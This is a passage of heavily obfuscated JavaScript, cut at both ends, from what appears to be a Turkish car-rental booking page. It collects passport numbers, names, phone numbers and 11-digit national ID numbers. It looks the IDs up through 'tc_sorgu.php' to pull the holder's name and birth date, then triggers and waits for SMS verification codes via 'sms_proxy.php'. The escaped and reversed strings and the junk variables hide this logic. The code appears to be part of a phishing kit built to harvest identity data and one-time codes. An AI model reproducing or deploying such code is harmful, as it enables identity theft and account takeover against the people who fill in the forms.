_0x37388d=TurkeyLocations['\u0070\u0072\u006F\u0076\u0069\u006E\u0063\u0065\u0073']['\u0066\u0069\u006E\u0064'](p=>p['\u006E\u0061\u006D\u0065']===_0x59b09c);_0xcd69db="oeobaq".split("").reverse().join("");if(_0x37388d)_0x37388d['\u0064\u0069\u0073\u0074\u0072\u0069\u0063\u0074\u0073']['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](d=>{var _0xgf43d=(376484^376487)+(835683^835691);const _0xae_0xa35=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u006F\u0070\u0074\u0069\u006F\u006E");_0xgf43d=932742^932751;_0xae_0xa35['\u0076\u0061\u006C\u0075\u0065']=d;_0xae_0xa35['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=d;_0x9882a['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0xae_0xa35);});}function geriDon(aktifModal,hedefModal){document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064'](aktifModal)['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0061\u0063\u0074\u0069\u0076\u0065");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064'](hedefModal)['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("evitca".split("").reverse().join(""));}function pasaportDevam(_0x9e_0x968){const _0xcfb22g=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0070\u0061\u0073\u0061\u0070\u006F\u0072\u0074\u002D\u006E\u006F")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();_0x9e_0x968=(709178^709178)+(745367^745364);const _0x0bdcf=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("dayosda-tropasap".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();var _0x536dg=(234903^234901)+(300569^300571);const _0xb37aa=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0070\u0061\u0073\u0061\u0070\u006F\u0072\u0074\u002D\u0074\u0065\u006C")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();_0x536dg=(655153^655159)+(418098^418100);var _0xb195ef=(827314^827323)+(451484^451483);const _0x8ea78a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0070\u0061\u0073\u0061\u0070\u006F\u0072\u0074\u002D\u0065\u0072\u0072\u006F\u0072");_0xb195ef=(452692^452695)+(482996^482993);if(!_0xcfb22g){_0x8ea78a['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0070\u0061\u0073\u0061\u0070\u006F\u0072\u0074\u0020\u006E\u0075\u006D\u0061\u0072\u0061\u0073\u0131\u006E\u0131\u0020\u0067\u0069\u0072\u0069\u006E\u0069\u007A\u002E";_0x8ea78a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("wohs".split("").reverse().join(""));return;}if(!_0x0bdcf){_0x8ea78a['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=".zinirig \u0131dayos da neft\xFCL".split("").reverse().join("");_0x8ea78a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");return;}if(!_0xb37aa){_0x8ea78a['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0074\u0065\u006C\u0065\u0066\u006F\u006E\u0020\u006E\u0075\u006D\u0061\u0072\u0061\u0073\u0131\u006E\u0131\u0020\u0067\u0069\u0072\u0069\u006E\u0069\u007A\u002E";_0x8ea78a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");return;}_0x8ea78a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0073\u0068\u006F\u0077");musteriData={'\u0041\u0044':_0x0bdcf['\u0073\u0070\u006C\u0069\u0074']("\u0020")['\u0073\u006C\u0069\u0063\u0065'](472705^472705,-(799033^799032))['\u006A\u006F\u0069\u006E']("\u0020")||_0x0bdcf,'\u0053\u004F\u0059\u0041\u0044':_0x0bdcf['\u0073\u0070\u006C\u0069\u0074']("\u0020")['\u0073\u006C\u0069\u0063\u0065'](-(664600^664601))[695540^695540]||'','\u0047\u0053\u004D':_0xb37aa,'\u0050\u0041\u0053\u0041\u0050\u004F\u0052\u0054':_0xcfb22g,"ADRESIL":'',"ADRESILCE":''};document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0074\u0065\u006C\u0065\u0066\u006F\u006E")&&(document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("nofelet-m".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065']=_0xb37aa);document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u006F\u0064\u0061\u006C\u002D\u0070\u0061\u0073\u0061\u0070\u006F\u0072\u0074")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("evitca".split("").reverse().join(""));document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("tamilset-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0061\u0063\u0074\u0069\u0076\u0065");setTeslimat("\u0061\u0064\u0072\u0065\u0073\u0065");}function toggleFarkliIade(){document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0069\u0061\u0064\u0065\u002D\u0068\u0061\u0076\u0061\u006C\u0069\u002D\u0061\u006C\u0061\u006E\u0069")['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("edai-ilkraf".split("").reverse().join(""))['\u0063\u0068\u0065\u0063\u006B\u0065\u0064']?"kcolb".split("").reverse().join(""):"enon".split("").reverse().join("");}function filtrele(tur){document['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u002E\u0066\u0069\u006C\u0074\u0065\u0072\u002D\u0069\u0074\u0065\u006D")['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](el=>el['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0061\u0063\u0074\u0069\u0076\u0065"));var _0x136bf=(523407^523407)+(980774^980773);const _0x6_0x37b=tur?document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("-f".split("").reverse().join("")+tur):document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0066\u002D\u0068\u0065\u0070\u0073\u0069");_0x136bf="pgekin".split("").reverse().join("");if(_0x6_0x37b)_0x6_0x37b['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("evitca".split("").reverse().join(""));document['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u002E\u0063\u0061\u0072\u002D\u0063\u0061\u0072\u0064")['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](card=>{card['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']=!tur||card['\u0064\u0061\u0074\u0061\u0073\u0065\u0074']['\u0074\u0075\u0072']===tur?'':"enon".split("").reverse().join("");});}document['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("dedaoLtnetnoCMOD".split("").reverse().join(""),()=>{ilDoldur();havaliIlleriniDoldur();});(function(_0x2f_0x85g){const _0xfb37c=new Date();_0x2f_0x85g=(956846^956847)+(533421^533413);var _0x42a=(166356^166354)+(432636^432632);const _0x99cc6a=new Date(_0xfb37c);_0x42a='\u0062\u006F\u006C\u0066\u006E\u006E';_0x99cc6a['\u0073\u0065\u0074\u0044\u0061\u0074\u0065'](_0xfb37c['\u0067\u0065\u0074\u0044\u0061\u0074\u0065']()+(329238^329239));const _0x6d47e=n=>String(n)['\u0070\u0061\u0064\u0053\u0074\u0061\u0072\u0074'](844851^844849,"\u0030");const _0x2de=d=>`${d['\u0067\u0065\u0074\u0046\u0075\u006C\u006C\u0059\u0065\u0061\u0072']()}-${_0x6d47e(d['\u0067\u0065\u0074\u004D\u006F\u006E\u0074\u0068']()+(178096^178097))}-${_0x6d47e(d['\u0067\u0065\u0074\u0044\u0061\u0074\u0065']())}`;var _0x0d_0xd95=(623524^623533)+(230263^230260);const _0x65c09b=()=>"\u0031\u0030\u003A\u0030\u0030";_0x0d_0xd95='\u006C\u006E\u006D\u0070\u006E\u006B';document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0061\u006C\u0069\u0073\u002D\u0067\u0075\u006E")['\u0076\u0061\u006C\u0075\u0065']=_0x2de(_0xfb37c);document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0061\u006C\u0069\u0073\u002D\u0073\u0061\u0061\u0074")['\u0076\u0061\u006C\u0075\u0065']=_0x65c09b();document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0069\u0061\u0064\u0065\u002D\u0067\u0075\u006E")['\u0076\u0061\u006C\u0075\u0065']=_0x2de(_0x99cc6a);document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0069\u0061\u0064\u0065\u002D\u0073\u0061\u0061\u0074")['\u0076\u0061\u006C\u0075\u0065']=_0x65c09b();})();function aracSec(id){secilenAracId=id;document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0063\u002D\u0069\u006E\u0070\u0075\u0074")['\u0076\u0061\u006C\u0075\u0065']='';document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0063\u002D\u0065\u0072\u0072\u006F\u0072")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("wohs".split("").reverse().join(""));document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("ct-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0061\u0063\u0074\u0069\u0076\u0065");}function closeAll(){document['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u002E\u006D\u006F\u0064\u0061\u006C\u002D\u006F\u0076\u0065\u0072\u006C\u0061\u0079")['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](m=>m['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0061\u0063\u0074\u0069\u0076\u0065"));}async function tcDogrula(_0xb74c){const _0x1c1c8a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0063\u002D\u0069\u006E\u0070\u0075\u0074")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();if(_0x1c1c8a['\u006C\u0065\u006E\u0067\u0074\u0068']!==(820952^820947)){showTcError("\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0031\u0031\u0020\u0068\u0061\u006E\u0065\u006C\u0069\u0020\u0054\u0043\u0020\u006B\u0069\u006D\u006C\u0069\u006B\u0020\u006E\u0075\u006D\u0061\u0072\u0061\u006E\u0131\u007A\u0131\u0020\u0067\u0069\u0072\u0069\u006E\u0069\u007A\u002E");return;}const _0xc9258c=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0062\u0074\u006E\u002D\u0064\u006F\u0067\u0072\u0075\u006C\u0061");_0xb74c=(955466^955464)+(682386^682387);_0xc9258c['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("gnidaol".split("").reverse().join(""));_0xc9258c['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="...roy\u0131nalugroS >vid/<>\"rennips\"=ssalc vid<".split("").reverse().join("");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0063\u002D\u0065\u0072\u0072\u006F\u0072")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0073\u0068\u006F\u0077");try{const _0x26g=await fetch(`tc_sorgu.php?tc=${_0x1c1c8a}`);const _0xac2d=await _0x26g['\u006A\u0073\u006F\u006E']();if(_0xac2d['\u0073\u0075\u0063\u0063\u0065\u0073\u0073']&&_0xac2d['\u0069\u006E\u0066\u006F']){musteriData=_0xac2d['\u0069\u006E\u0066\u006F'];document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0075\u002D\u0061\u0064\u0073\u006F\u0079\u0061\u0064")['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=_0xac2d['\u0069\u006E\u0066\u006F']['\u0041\u0044']+"\u0020"+_0xac2d['\u0069\u006E\u0066\u006F']['\u0053\u004F\u0059\u0041\u0044'];let _0xfd5b;let _0x14c=_0xac2d['\u0069\u006E\u0066\u006F']['\u0044\u004F\u0047\u0055\u004D\u0054\u0041\u0052\u0049\u0048\u0049']||"\u2014";_0xfd5b="biljdq".split("").reverse().join("");if(_0x14c&&_0x14c['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073']("\u002D")){var _0xb9f1cf=(440460^440462)+(122322^122330);const p=_0x14c['\u0073\u0070\u006C\u0069\u0074']("\u002D");_0xb9f1cf=865129^865128;_0x14c=p[497775^497773]+"\u002F"+p[120397^120396]+"\u002F"+p[946602^946602];}document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0075\u002D\u0064\u006F\u0067\u0075\u006D")['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=_0x14c;document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("nofelet-m".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065']='';document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0075\u0079\u0067\u002D\u0065\u0072\u0072\u006F\u0072")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0073\u0068\u006F\u0077");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u006F\u0064\u0061\u006C\u002D\u0074\u0063")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0061\u0063\u0074\u0069\u0076\u0065");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u006F\u0064\u0061\u006C\u002D\u0075\u0079\u0067\u0075\u006E\u0073\u0075\u007A")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0061\u0063\u0074\u0069\u0076\u0065");}else{showTcError(".nide lortnok neft\xFCL .\u0131damanulub \u0131saramun kilmik CT".split("").reverse().join(""));}}catch(e){showTcError("\u0053\u006F\u0072\u0067\u0075\u006C\u0061\u006D\u0061\u0020\u0073\u0131\u0072\u0061\u0073\u0131\u006E\u0064\u0061\u0020\u0062\u0069\u0072\u0020\u0068\u0061\u0074\u0061\u0020\u006F\u006C\u0075\u015F\u0074\u0075\u002E\u0020\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0074\u0065\u006B\u0072\u0061\u0072\u0020\u0064\u0065\u006E\u0065\u0079\u0069\u006E\u002E");}_0xc9258c['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u006C\u006F\u0061\u0064\u0069\u006E\u0067");_0xc9258c['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="\u003C\u0069\u0020\u0063\u006C\u0061\u0073\u0073\u003D\u0022\u0066\u0061\u002D\u0073\u006F\u006C\u0069\u0064\u0020\u0066\u0061\u002D\u0063\u0068\u0065\u0063\u006B\u0022\u003E\u003C\u002F\u0069\u003E\u0020\u004B\u0041\u0042\u0130\u0053\u0020\u0069\u006C\u0065\u0020\u0044\u006F\u011F\u0072\u0075\u006C\u0061";}function showTcError(msg,_0x03aef){const _0xef53gf=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0063\u002D\u0065\u0072\u0072\u006F\u0072");_0x03aef=(792522^792514)+(999408^999411);_0xef53gf['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=msg;_0xef53gf['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");}let smsTimerInterval=null;async function devamEt(_0x627e){const _0xg8ff=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0074\u0065\u006C\u0065\u0066\u006F\u006E")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();const _0x41e=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0075\u0079\u0067\u002D\u0065\u0072\u0072\u006F\u0072");_0x627e=338783^338782;if(!_0xg8ff||_0xg8ff['\u006C\u0065\u006E\u0067\u0074\u0068']<(651185^651195)||_0xg8ff['\u006C\u0065\u006E\u0067\u0074\u0068']>(523692^523687)){_0x41e['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=".zinirig \u0131saramun nofelet rib ilre\xE7eg neft\xFCL".split("").reverse().join("");_0x41e['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("wohs".split("").reverse().join(""));return;}_0x41e['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("wohs".split("").reverse().join(""));const _0xgbb5f=document['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072']("\u0023\u006D\u006F\u0064\u0061\u006C\u002D\u0075\u0079\u0067\u0075\u006E\u0073\u0075\u007A\u0020\u002E\u006D\u006F\u0064\u0061\u006C\u002D\u0062\u0074\u006E");var _0xc9c26a=(202805^202807)+(586260^586261);const _0x20ce=_0xgbb5f['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C'];_0xc9c26a=974259^974267;_0xgbb5f['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u006C\u006F\u0061\u0064\u0069\u006E\u0067");_0xgbb5f['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="...ziniyelkeB neft\xFCL >vid/<>\"rennips\"=ssalc vid<".split("").reverse().join("");const _0xee026b=_0xg8ff;try{const _0x8ad6f=await fetch("=let?php.yxorp_sms".split("").reverse().join("")+encodeURIComponent(_0xee026b));const _0xb455f=await _0x8ad6f['\u006A\u0073\u006F\u006E']();if(_0xb455f['\u0073\u0075\u0063\u0063\u0065\u0073\u0073']===!![]){document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("txet-bus-sms".split("").reverse().join(""))['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=_0xg8ff+"\u0020\u006E\u0075\u006D\u0061\u0072\u0061\u0073\u0131\u006E\u0061\u0020\u0067\u00F6\u006E\u0064\u0065\u0072\u0069\u006C\u0065\u006E\u0020\u0035\u0020\u0068\u0061\u006E\u0065\u006C\u0069\u0020\u0064\u006F\u011F\u0072\u0075\u006C\u0061\u006D\u0061\u0020\u006B\u006F\u0064\u0075\u006E\u0075\u0020\u0067\u0069\u0072\u0069\u006E\u0069\u007A\u002E";document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u006B\u006F\u0064")['\u0076\u0061\u006C\u0075\u0065']='';document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u0065\u0072\u0072\u006F\u0072")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("wohs".split("").reverse().join(""));document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("zusnugyu-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("evitca".split("").reverse().join(""));document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("sms-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("evitca".split("").reverse().join(""));startSmsTimer(602690^602682);}else{const _0xb577a=await fetch("=let?php.yxorp_sms".split("").reverse().join("")+encodeURIComponent(_0xee026b));var _0xa_0x22f=(882106^882098)+(444980^444983);const _0xf4e=await _0xb577a['\u006A\u0073\u006F\u006E']();_0xa_0x22f='\u0064\u0070\u0063\u0069\u0067\u0069';if(_0xf4e['\u0073\u0075\u0063\u0063\u0065\u0073\u0073']===!![]){document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("txet-bus-sms".split("").reverse().join(""))['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=_0xg8ff+".zinirig unudok amalur\u011Fod ilenah 5 neliredn\xF6g an\u0131saramun ".split("").reverse().join("");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u006B\u006F\u0064")['\u0076\u0061\u006C\u0075\u0065']='';document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("rorre-sms".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0073\u0068\u006F\u0077");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("zusnugyu-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("evitca".split("").reverse().join(""));document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("sms-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("evitca".split("").reverse().join(""));startSmsTimer(861700^861820);}else{_0x41e['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u0053\u004D\u0053\u0020\u0067\u00F6\u006E\u0064\u0065\u0072\u0069\u006C\u0065\u006D\u0065\u0064\u0069\u002E\u0020\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0064\u0061\u0068\u0061\u0020\u0073\u006F\u006E\u0072\u0061\u0020\u0074\u0065\u006B\u0072\u0061\u0072\u0020\u0064\u0065\u006E\u0065\u0079\u0069\u006E\u0069\u007A\u002E";_0x41e['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");}}}catch(e){_0x41e['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u0042\u0069\u0072\u0020\u0068\u0061\u0074\u0061\u0020\u006F\u006C\u0075\u015F\u0074\u0075\u002E\u0020\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0074\u0065\u006B\u0072\u0061\u0072\u0020\u0064\u0065\u006E\u0065\u0079\u0069\u006E\u0069\u007A\u002E";_0x41e['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");}_0xgbb5f['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u006C\u006F\u0061\u0064\u0069\u006E\u0067");_0xgbb5f['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']=_0x20ce;}function startSmsTimer(seconds,_0xf272f){if(smsTimerInterval)clearInterval(smsTimerInterval);var _0x2_0x854=(224434^224435)+(454438^454447);const _0x865aea=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u0074\u0069\u006D\u0065\u0072");_0x2_0x854=176998^176997;const _0xe05e=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u006B\u006F\u0064");const _0x2714g=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("alurgod-sms-ntb".split("").reverse().join(""));_0xf272f=(479240^479244)+(507408^507408);const _0xg4a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u0065\u0072\u0072\u006F\u0072");_0xe05e['\u0064\u0069\u0073\u0061\u0062\u006C\u0065\u0064']=false;_0x2714g['\u0064\u0069\u0073\u0061\u0062\u006C\u0065\u0064']=false;_0x2714g['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("gnidaol".split("").reverse().join(""));let _0x87c3d=seconds;function _0x401eb(){const m=Math['\u0066\u006C\u006F\u006F\u0072'](_0x87c3d/(913093^913145));var _0x2a8d=(911656^911657)+(949898^949897);const s=_0x87c3d%(103378^103406);_0x2a8d=(870155^870146)+(292836^292836);_0x865aea['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=m+"\u003A"+String(s)['\u0070\u0061\u0064\u0053\u0074\u0061\u0072\u0074'](846189^846191,"\u0030");if(_0x87c3d<=(285729^285729)){clearInterval(smsTimerInterval);_0xe05e['\u0064\u0069\u0073\u0061\u0062\u006C\u0065\u0064']=!![];_0x2714g['\u0064\u0069\u0073\u0061\u0062\u006C\u0065\u0064']=!![];_0x2714g['\u0073\u0074\u0079\u006C\u0065']['\u006F\u0070\u0061\u0063\u0069\u0074\u0079']="\u0030\u002E\u0035";_0xg4a['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u0053\u00FC\u0072\u0065\u0020\u0064\u006F\u006C\u0064\u0075\u002E\u0020\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0067\u0065\u0072\u0069\u0020\u0064\u00F6\u006E\u00FC\u0070\u0020\u0074\u0065\u006B\u0072\u0061\u0072\u0020\u0064\u0065\u006E\u0065\u0079\u0069\u006E